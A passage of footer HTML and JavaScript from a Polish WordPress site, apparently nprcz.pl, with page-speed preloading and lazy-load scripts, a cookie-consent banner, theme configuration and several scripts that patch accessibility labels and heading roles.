"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="tag-manager-js-extra">
var CookiesManagerParams = {"type":"consent","reject":"1","texts":{"pl":{"headingText":"Twoja prywatno\u015b\u0107","content":"\u003Cp\u003EZbieramy i przetwarzamy Twoje dane (po anonimizacji) w celach zapewnienia funkcjonalno\u015bci oraz analitycznych. \u003Cbr\u003EDzi\u0119ki temu mo\u017cemy ulepsza\u0107 ten serwis i NPRCz.\u003C/p\u003E","afterContent":"\u003Ca class=\"privacy-policy-link\" href=\"\" \u003E Polityka prywatno\u015bci\u003C/a\u003E","acceptButtonLabel":"Zgadzam si\u0119","rejectButtonLabel":"Odrzu\u0107","categoriesNames":["necessary","analytic","marketing"]}},"defaults":{"analytic":false,"marketing":false},"enable_user_inputs":"","GA":{"id":"G-D300XZFL2R"}};
//# sourceURL=tag-manager-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nprcz.pl/wp-content/themes/nprcz-theme-0.0.2/theme/../vendor/superskrypt/wp-tag-manager/build/js/tag-manager.js?ver=1813185488" id="tag-manager-js" data-rocket-defer defer></script>
<script id="main-js-extra">
var superskrypt = {"siteurl":"https://nprcz.pl","themeUrl":"https://nprcz.pl/wp-content/themes/nprcz-theme-0.0.2/theme","assetsUrl":"https://nprcz.pl/wp-content/themes/nprcz-theme-0.0.2","frontpage":"","ajaxurl":"https://nprcz.pl/wp-admin/admin-ajax.php","root":"https://nprcz.pl/wp-json/","nonce":"0da178722f","gmap_id":"9fbc6735d0dc6446","gmap_key":"AIzaSyDbplhjfczf0hec2kRi-JU8RwZM5Jl8_FM","site_lang":null};
//# sourceURL=main-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://nprcz.pl/wp-content/cache/min/1/wp-content/themes/nprcz-theme-0.0.2/js/main.js?ver=1765447188" id="main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://nprcz.pl/wp-content/cache/min/1/wp-content/themes/nprcz-theme-0.0.2/js/simplyCountdown.umd.js?ver=1765447188" id="countdown-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="nprcz-wave-possible-heading-js">
(function(){
  if (window.__nprczPossibleHeadingFix) return; window.__nprczPossibleHeadingFix = true;

  function computeLevel(el){
    if (el.closest && el.closest('nav')) return null;
    var lvl = 2, prev = el.previousElementSibling || el.parentElement;
    while (prev){
      if (prev.matches && prev.matches('h1,h2,h3,h4,h5,h6')) {
        lvl = Math.min(parseInt(prev.tagName.substr(1),10) + 1, 6);
        break;
      }
      var innerH = prev.querySelector && prev.querySelector('h1,h2,h3,h4,h5,h6');
      if (innerH) { lvl = Math.min(parseInt(innerH.tagName.substr(1),10) + 1, 6); break; }
      prev = prev.previousElementSibling;
      if (!prev && el.parentElement){
        el = el.parentElement; prev = el.previousElementSibling;
      }
    }
    return lvl;
  }

  var selectors = [
    '.widget-title','.widgettitle','.footer-title',
    '.box__title','.block-title','.card-title','.media-heading',
    '.section-title','.module-title','.hero-title','.page-title',
    '[class*="title" i]','[class*="heading" i]','[class*="tytu" i]','[class*="naglow" i]','[class*="nagłów" i]',
    'p>strong:only-child','div>strong:only-child','p>b:only-child','div>b:only-child'
  ].join(',');

  document.querySelectorAll(selectors).forEach(function(el){
    if (el.matches('h1,h2,h3,h4,h5,h6')) return;
    if (el.hasAttribute('role')) return;
    if (el.closest && el.closest('nav')) return;
    var txt = (el.textContent || '').trim();
    if (!txt || txt.length < 2) return;
    var lvl = computeLevel(el) || 2;
    el.setAttribute('role','heading');
    el.setAttribute('aria-level', String(lvl));
  });
})();
</script>
<script type="rocketlazyloadscript" id="nprcz-wave-qf-final-js">
(function(){
  if (window.__nprczWaveQFFinal) return; window.__nprczWaveQFFinal = true;

  function closestHeadingText(el){
    var s = el.closest && (el.closest('article,section,li,div,main') || document);
    var h = s && s.querySelector && s.querySelector('h1,h2,h3,h4,h5,h6');
    return (h && (h.textContent||'').trim()) || document.title || 'Link';
  }

  // 3a) EMPTY LINK → aria-label
  document.querySelectorAll('a').forEach(function(a){
    var txt = (a.textContent||'').replace(/\s+/g,'').trim();
    var hasImg = !!a.querySelector('img');
    var imgAltOk = hasImg && !!(a.querySelector('img').getAttribute('alt')||'').trim();
    var aria = (a.getAttribute('aria-label')||'').trim();
    if (!txt && !aria && !(hasImg && imgAltOk)){
      var t = (a.getAttribute('title')||'').trim();
      if (t){ a.setAttribute('aria-label', t); a.removeAttribute('title'); }
      else { a.setAttribute('aria-label', closestHeadingText(a)); }
    }
  });

  // 3b) REDUNDANT LINK (image link + heading link -> ten sam href)
  var containers = document.querySelectorAll('article,.post,.entry,.news-item,.card,.teaser,li,.grid-item');
  containers.forEach(function(box){
    try{
      var links = Array.prototype.slice.call(box.querySelectorAll('a[href]'));
      if (links.length < 2) return;
      var byHref = {};
      links.forEach(function(a){
        var href = a.getAttribute('href');
        byHref[href] = byHref[href] || [];
        byHref[href].push(a);
      });
      Object.keys(byHref).forEach(function(href){
        var arr = byHref[href];
        if (arr.length > 1){
          var imgOnly = arr.find(function(a){
            return a.children.length===1 && a.children[0].tagName && a.children[0].tagName.toLowerCase()==='img';
          });
          var headingLink = arr.find(function(a){
            return /(h1|h2|h3|h4|h5|h6)/i.test((a.innerHTML||''));
          });
          if (imgOnly && headingLink){
            var img = imgOnly.querySelector('img');
            if (img){ imgOnly.parentNode.replaceChild(img, imgOnly); }
          }
        }
      });
    }catch(e){}
  });

  // 3c) HEADING BRIDGE: wstaw ukryty Hx pośredni przy skokach
  var previousLevel = 0;
  document.querySelectorAll('h1,h2,h3,h4,h5,h6').forEach(function(h){
    var lvl = parseInt(h.tagName.substr(1),10);
    if (previousLevel > 0 && lvl > previousLevel + 1){
      var bridgeLevel = previousLevel + 1;
      var bridge = document.createElement('h'+bridgeLevel);
      bridge.className = 'sr-only-bridge';
      bridge.textContent = (h.textContent||'').trim() || 'Sekcja';
      h.parentNode.insertBefore(bridge, h);
      previousLevel = bridgeLevel;
    }
    previousLevel = lvl;
  });

  // 3d) POSSIBLE HEADING: poszerzone selektory
  var possible = document.querySelectorAll('[class*="title" i], [class*="heading" i], [class*="tytu" i], [class*="naglow" i], [class*="nagłów" i], .entry-title, .post-title, .news-title');
  possible.forEach(function(el){
    if (!el.matches('h1,h2,h3,h4,h5,h6') && !el.hasAttribute('role')){
      el.setAttribute('role','heading');
      var lvl = 2, prev = el.previousElementSibling;
      while (prev){
        if (/^H[1-6]$/.test(prev.tagName)){ lvl = Math.min(parseInt(prev.tagName.substr(1),10)+1, 6); break; }
        prev = prev.previousElementSibling;
      }
      el.setAttribute('aria-level', String(lvl));
    }
  });

  // 3e) YouTube: dodaj opis dla SR (alert WAVE zostaje informacyjny)
  document.querySelectorAll('iframe').forEach(function(fr, idx){
    var src = (fr.getAttribute('src')||'').toLowerCase();
    if (src.includes('youtube.com') || src.includes('youtu.be')){
      if (!fr.hasAttribute('aria-describedby')){
        var id = 'yt-desc-'+idx;
        var note = document.createElement('span');
        note.id = id;
        note.className = 'sr-only';
        note.textContent = 'Wideo YouTube. Upewnij się, że dostępne są napisy lub transkrypcja.';
        fr.parentNode.insertBefore(note, fr.nextSibling);
        fr.setAttribute('aria-describedby', id);
      }
    }
  });
})();
</script>
<script type="rocketlazyloadscript" id="nprcz-wave-quickfix-js">
(function(){
  if (window.__nprczWaveQF) return; window.__nprczWaveQF = true;

  function closestHeadingText(el){
    var s = el.closest && (el.closest('article,section,li,div,main') || document);
    var h = s && s.querySelector && s.querySelector('h1,h2,h3,h4,h5,h6');
    return (h && (h.textContent||'').trim()) || document.title || 'Link';
  }

  // 3a) EMPTY LINK → dopisz etykietę lub usuń z fokusu
  document.querySelectorAll('a').forEach(function(a){
    var txt = (a.textContent||'').replace(/\s+/g,'').trim();
    var hasImg = !!a.querySelector('img');
    var imgAltOk = hasImg && !!(a.querySelector('img').getAttribute('alt')||'').trim();
    var aria = (a.getAttribute('aria-label')||'').trim();
    if (!txt && !aria && !(hasImg && imgAltOk)){
      var t = (a.getAttribute('title')||'').trim();
      if (t){ a.setAttribute('aria-label', t); a.removeAttribute('title'); }
      else {
        a.setAttribute('aria-label', closestHeadingText(a));
      }
    }
  });

  // 3b) REDUNDANT LINK (typowo: obrazek + tytuł prowadzą do tego samego URL)
  var containers = document.querySelectorAll('article,.post,.entry,.news-item,.card,.teaser,li');
  containers.forEach(function(box){
    try{
      var links = Array.prototype.slice.call(box.querySelectorAll('a[href]'));
      if (links.length < 2) return;
      var byHref = {};
      links.forEach(function(a){
        var href = a.getAttribute('href');
        byHref[href] = byHref[href] || [];
        byHref[href].push(a);
      });
      Object.keys(byHref).forEach(function(href){
        var arr = byHref[href];
        if (arr.length > 1){
          var imgOnly = arr.find(function(a){
            return a.children.length===1 && a.children[0].tagName && a.children[0].tagName.toLowerCase()==='img';
          });
          var titleLink = arr.find(function(a){
            return /(h1|h2|h3|h4|h5|h6)/i.test((a.innerHTML||''));
          });
          if (imgOnly && titleLink){
            var img = imgOnly.querySelector('img');
            if (img){
              imgOnly.parentNode.replaceChild(img, imgOnly);
            }
          }
        }
      });
    }catch(e){}
  });
})();
</script>
<script type="rocketlazyloadscript" id="nprcz-wave-qf-plus-js">
(function(){
  if (window.__nprczWaveQFPlus) return; window.__nprczWaveQFPlus = true;

  function closestHeadingText(el){
    var s = el.closest && (el.closest('article,section,li,div,main') || document);
    var h = s && s.querySelector && s.querySelector('h1,h2,h3,h4,h5,h6');
    return (h && (h.textContent||'').trim()) || document.title || 'Link';
  }

  // 1) EMPTY LINK → aria-label
  document.querySelectorAll('a').forEach(function(a){
    var txt = (a.textContent||'').replace(/\s+/g,'').trim();
    var hasImg = !!a.querySelector('img');
    var imgAltOk = hasImg && !!(a.querySelector('img').getAttribute('alt')||'').trim();
    var aria = (a.getAttribute('aria-label')||'').trim();
    if (!txt && !aria && !(hasImg && imgAltOk)){
      var t = (a.getAttribute('title')||'').trim();
      if (t){ a.setAttribute('aria-label', t); a.removeAttribute('title'); }
      else { a.setAttribute('aria-label', closestHeadingText(a)); }
    }
  });

  // 2) REDUNDANT LINK (obrazek + tytuł → ten sam href)
  var containers = document.querySelectorAll('article,.post,.entry,.news-item,.card,.teaser,li,.grid-item');
  containers.forEach(function(box){
    try{
      var links = Array.prototype.slice.call(box.querySelectorAll('a[href]'));
      if (links.length < 2) return;
      var byHref = {};
      links.forEach(function(a){
        var href = a.getAttribute('href');
        byHref[href] = byHref[href] || [];
        byHref[href].push(a);
      });
      Object.keys(byHref).forEach(function(href){
        var arr = byHref[href];
        if (arr.length > 1){
          var imgOnly = arr.find(function(a){
            return a.children.length===1 && a.children[0].tagName && a.children[0].tagName.toLowerCase()==='img';
          });
          var headingLink = arr.find(function(a){
            return /(h1|h2|h3|h4|h5|h6)/i.test((a.innerHTML||''));
          });
          if (imgOnly && headingLink){
            var img = imgOnly.querySelector('img');
            if (img){
              imgOnly.parentNode.replaceChild(img, imgOnly);
            }
          }
        }
      });
    }catch(e){}
  });

  // 3) HEADING BRIDGE: jeśli pojawia się skok poziomu, wstaw ukryty nagłówek pośredni
  var previousLevel = 0;
  var headings = document.querySelectorAll('h1,h2,h3,h4,h5,h6');
  headings.forEach(function(h){
    var lvl = parseInt(h.tagName.substr(1),10);
    if (previousLevel > 0 && lvl > previousLevel + 1){
      var bridgeLevel = previousLevel + 1;
      var bridge = document.createElement('h'+bridgeLevel);
      bridge.className = 'sr-only-bridge';
      bridge.textContent = (h.textContent||'').trim() || 'Sekcja';
      h.parentNode.insertBefore(bridge, h);
      previousLevel = bridgeLevel;
    }
    previousLevel = lvl;
  });

  // 4) POSSIBLE HEADING: typowe klasy tytułów → role="heading"
  var possible = document.querySelectorAll('.title, .card__title, .box-title, .section-title, .teaser__title, [class*="naglow"]');
  possible.forEach(function(el){
    if (!el.matches('h1,h2,h3,h4,h5,h6') && !el.hasAttribute('role')){
      el.setAttribute('role','heading');
      var prev = el.previousElementSibling, lvl = 2;
      while (prev){
        if (/^H[1-6]$/.test(prev.tagName)){ lvl = Math.min(parseInt(prev.tagName.substr(1),10)+1, 6); break; }
        prev = prev.previousElementSibling;
      }
      el.setAttribute('aria-level', String(lvl));
    }
  });
})();
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nprcz.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</footer>

<style>
/* wyłącz czarne tło z motywu i wszystkie obszary dookoła stopki */
.nprcz-footer,
footer.site-footer{
  background: transparent !important;
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
}
.nprcz-footer::before,
.nprcz-footer::after,
footer.site-footer::before,
footer.site-footer::after{
  display: none !important;
}

/* często motywy mają dodatkowe wrapy/sekcje z tłem — neutralizujemy je */
.nprcz-footer .container,
.nprcz-footer .wrap,
.nprcz-footer .inner,
.nprcz-footer .footer-inner,
.nprcz-footer .footer-bottom,
.nprcz-footer .footer__bottom,
.nprcz-footer .credits,
.footer-bottom,
.footer__bottom,
.footer-bg,
.footer-black{
  background: transparent !important;
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
  box-shadow: none !important;
}

/* belka – obraz na pełną szerokość, bez szczelin */
.nprcz-footer .nprcz-footer-wrap{
  margin: 0;
  padding: 0;
  line-height: 0;
}
.nprcz-footer .nprcz-footer-img{
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
}
</style>
                    </footer>

                                    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nprcz-theme-0.0.2/theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="Close"> <img src="https://nprcz.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#60c0c9">Cenimy Twoją prywatność</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie, aby ulepszyć komfort przeglądania, wyświetlać spersonalizowane reklamy i treści oraz analizować ruch w naszej witrynie. Klikając „Akceptuj wszystkie”, wyrażasz zgodę na używanie przez nas plików cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">  <button class="cky-btn cky-btn-reject" aria-label="Odrzuć" data-cky-tag="reject-button" style="color:#60c0c9;background-color:transparent;border-color:#60c0c9">Odrzuć</button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#60c0c9;border-color:#60c0c9">Akceptuj</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Dostosuj preferencje zgody</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://nprcz.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby ułatwić Ci nawigację i wykonywanie niektórych funkcji. Szczegółowe informacje na temat wszystkich plików cookie znajdziesz poniżej w każdej kategorii zgody.</p>
<p>Pliki cookie sklasyfikowane jako „Niezbędne” są przechowywane w Twojej przeglądarce, ponieważ są niezbędne do uruchomienia podstawowych funkcji witryny.</p>
<p>Używamy również plików cookie stron trzecich, które pomagają nam analizować sposób korzystania z tej witryny, zapisywać Twoje preferencje oraz dostarczać treści i reklamy, które są dla Ciebie istotne. Te pliki cookie będą przechowywane w Twojej przeglądarce wyłącznie za Twoją uprzednią zgodą.</p>
<p>Możesz włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na komfort przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć" data-cky-tag="detail-reject-button" style="color:#60c0c9;background-color:transparent;border-color:#60c0c9"> Odrzuć </button> <button class="cky-btn cky-btn-preferences" aria-label="Zapisz moje preferencje" data-cky-tag="detail-save-button" style="color:#60C0C9;background-color:transparent;border-color:#60C0C9"> Zapisz moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#60c0c9;border-color:#60c0c9"> Akceptuj </button> </div></div></div></div></script><script type="rocketlazyloadscript">
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'p9g4A1tQhB');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
